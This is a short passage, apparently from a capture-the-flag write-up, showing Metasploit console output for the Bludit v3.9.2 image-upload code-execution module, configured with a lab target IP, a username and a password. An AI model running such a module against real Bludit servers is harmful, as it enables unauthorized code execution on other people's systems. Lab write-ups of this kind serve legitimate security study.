 msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2